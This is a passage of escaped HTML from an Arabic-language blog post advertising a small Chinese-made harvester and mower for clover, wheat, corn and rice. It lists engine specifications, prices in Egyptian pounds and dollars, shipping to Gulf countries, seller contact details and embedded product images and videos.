href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnmjHsXW657S8CS0YrllV-fsx_wWkz0Mh4WLQ1ahkP6_WhyRp04J3ZnL6Zs1B0BrP2kMqw8bgwFsktqR0rB-JgDLkwdx_PmA0cZq4pMggP85tsunHxyQCqe8wSR5IDn6gKbJp7UX4gmWoF\/s1600\/%D8%AC%D8%AF%D9%8A%D8%AF.gif\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnmjHsXW657S8CS0YrllV-fsx_wWkz0Mh4WLQ1ahkP6_WhyRp04J3ZnL6Zs1B0BrP2kMqw8bgwFsktqR0rB-JgDLkwdx_PmA0cZq4pMggP85tsunHxyQCqe8wSR5IDn6gKbJp7UX4gmWoF\/s1600\/%D8%AC%D8%AF%D9%8A%D8%AF.gif\" height=\"149\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوصل حديثا .. محشة البرسيم والقمح والذرة و الأرز بموتور رباعى الأشواط\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESTROKE-4\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: black;\"\u003Eاضغط هنا\u003C\/span\u003E \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" height=\"159\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E-------------------------------\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E- محشة البرسيم و حصادة القمح و الذرة و الأرز\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E-\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black;\"\u003Eالماكينة الزر\u003Cspan style=\"font-size: large;\"\u003Eاعية متعددة الأغراض ... تستخدم لحش البرسيم ، و ضم الغلة و الارز و القصب و الشعير و الذرة .... و غيرها\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما تستخدم لقطع الحشائش و العشب و تقليم و تزيين الأشجار .\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eتتميز \u003Cspan style=\"font-size: large;\"\u003Eالماكينة بسهولة الاستخدام و توفير الوقت و الجهد ، و الأ\u003Cspan style=\"font-size: large;\"\u003Eيدى العاملة\u003C\/span\u003E\u003C\/span\u003E .\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003Eتسطيع باستخدام هذه الماكينة جني فدان في \u003Cspan style=\"font-size: large;\"\u003E6\u003C\/span\u003E ساعات دون جهد أو عناء !!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"userContent\" style=\"font-size: x-large;\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003Eقطع الغيار متوفرة لدينا \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSehJyZ4fZPNQD7vS7NbK6uqWuKHyZkm2XFQoToTdugNcJ8RGTWZRijhj3GSDEl3Im_6I9eugi87Exp4kjyjeJZhLkPkXPlNq4vQVUjKm2M4-SJospDuB9dLbLGyTnPVcPVtIDPIGRbU0\/s1600\/%D9%82%D8%B7%D8%B9+%D8%A7%D9%84%D8%BA%D9%8A%D8%A7%D8%B1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSehJyZ4fZPNQD7vS7NbK6uqWuKHyZkm2XFQoToTdugNcJ8RGTWZRijhj3GSDEl3Im_6I9eugi87Exp4kjyjeJZhLkPkXPlNq4vQVUjKm2M4-SJospDuB9dLbLGyTnPVcPVtIDPIGRbU0\/s400\/%D9%82%D8%B7%D8%B9+%D8%A7%D9%84%D8%BA%D9%8A%D8%A7%D8%B1.jpg\" height=\"381\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: x-large;\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisWwyAISrhK7ChIVyz0nVhF4Fk5IRvjttQWXJw8846sWEYCJDOwize7ASk7S8jAEXd0m1_3jeVaOiAJukku6gpya6p9zVxcIWXM7sn-b3OP7Yxg4MI5K7_rsSoO6n9Z9O9AOEXIXJ-hDix\/s1600\/2+%D9%82%D8%B7%D8%B9+%D8%BA%D9%8A%D8%A7%D8%B1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisWwyAISrhK7ChIVyz0nVhF4Fk5IRvjttQWXJw8846sWEYCJDOwize7ASk7S8jAEXd0m1_3jeVaOiAJukku6gpya6p9zVxcIWXM7sn-b3OP7Yxg4MI5K7_rsSoO6n9Z9O9AOEXIXJ-hDix\/s400\/2+%D9%82%D8%B7%D8%B9+%D8%BA%D9%8A%D8%A7%D8%B1.jpg\" height=\"339\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;---------------------------------------------------\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالشحن متوفر لجميع دول الخليج و العالم العربى\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E---------------------------------------------------\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eالسعر داخل مصر : \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003Eيبدأ من 1000 جنيه مصرى\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eالسعر خارج مصر : \u003Cspan style=\"color: red;\"\u003E240 دولار \u003C\/span\u003E(شاملة مصاريف الشحن الدولى) \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eلتفاصيل الشراء رجاء الإتصال على : \u003Cspan style=\"background-color: yellow;\"\u003E002010080\u003Cspan style=\"font-size: large;\"\u003E69377\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eأ\u003Cspan style=\"font-size: large;\"\u003Eو مراسلتنا على : \u003Cspan style=\"background-color: yellow;\"\u003Eal-sonbola@hotmail.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: yellow;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفيديو يوضح طريقة عمل الحصادة\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/ZtGiDalhskU?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالقمح - الغلة \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالارز\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالذرة و القصب و الدروة\u0026nbsp; (الذرة الاخضر)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفيديو يوضح طريقة التركيب \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفيديو يوضح طريقة التشغيل\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan style=\"color: blue;\"\u003Eالمـــواصـــــفـــــات\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eنوع المحرك \u003C\/span\u003E: تبريد هواء ، ثنائى الشوط ، اسطوانة واحدة بنزين\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eأقصى قوة \u003C\/span\u003E: 2,5 حصان ـــ 1,6 كيلو واط \/ ساعة\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eاستهلاك الوقود \u003C\/span\u003E: 0,7 لتر \/ ساعة (يفضل استخدام بنزين 90 أو أكثر)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eسعة المحرك \u003C\/span\u003E: 52 CC\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eسعة خزان الوقود \u003C\/span\u003E: 1,2 لتر\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eالإنتاجية \u003C\/span\u003E: 3-4 قيراط \/ الساعة\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eالوزن \u003C\/span\u003E\u003C\/span\u003E: 8 كجم\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eبلد التصن\u003Cspan style=\"font-size: x-large;\"\u003Eيع \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالصين\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-mr8j75vqGuikXKuvo_AT760Ecjc28rruZashePYfjCeSjFslrOEPIaWG0sJKgb5vGhboPmvFMyIlU1G_vn_TDOZajMl11FkhBUl3nn3RKb4D-pmYI8aMWOZDfWIwwYEYResaIU8CoeT\/s1600\/2+mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-mr8j75vqGuikXKuvo_AT760Ecjc28rruZashePYfjCeSjFslrOEPIaWG0sJKgb5vGhboPmvFMyIlU1G_vn_TDOZajMl11FkhBUl3nn3RKb4D-pmYI8aMWOZDfWIwwYEYResaIU8CoeT\/s1600\/2+mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2F3LQeie2WYJ8EW5DpUp_bw2zN49oFz4ZyiREGPnx_uwv8Q9JK7yz3ERDm6MOFLlhDqOTdsrM9FxMapILK5Fs2WhxyaSQqybSQQMYbtCKa3pVLgb0z8IySgqtJ7HCBsI5weNH_nfmm1vp\/s1600\/2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2F3LQeie2WYJ8EW5DpUp_bw2zN49oFz4ZyiREGPnx_uwv8Q9JK7yz3ERDm6MOFLlhDqOTdsrM9FxMapILK5Fs2WhxyaSQqybSQQMYbtCKa3pVLgb0z8IySgqtJ7HCBsI5weNH_nfmm1vp\/s1600\/2.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxzrJI5aIDyDRqG4zGQMz75scIe4drLrjcs3wp2hT1E5ET_biifwlUHxeFfJWhdvZKnWf3-iUN78_MSFzhUiCagzMXiepUxtV7xVYxupXyJiaaxtlvvdXoykbs1D_MsqXCHdWIAx_VjHD\/s1600\/mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxzrJI5aIDyDRqG4zGQMz75scIe4drLrjcs3wp2hT1E5ET_biifwlUHxeFfJWhdvZKnWf3-iUN78_MSFzhUiCagzMXiepUxtV7xVYxupXyJiaaxtlvvdXoykbs1D_MsqXCHdWIAx_VjHD\/s1600\/mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTXhrgxmeBzlkm41BDDIrEwgzGzazW0OUD7OHNdijbGapI_mnDofsSKMU7cYqghPmWI3RHcja_Q4q5Ew5e5TJke-L-pAb85qQ6qG0SxzQ0V8PiCp7vn_sfzHJTwZzdSg6R3g7Eh9mpR70B\/s1600\/04.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 